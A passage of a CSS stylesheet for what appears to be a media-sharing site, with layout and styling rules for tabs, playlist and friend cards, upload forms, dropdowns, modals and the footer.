	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

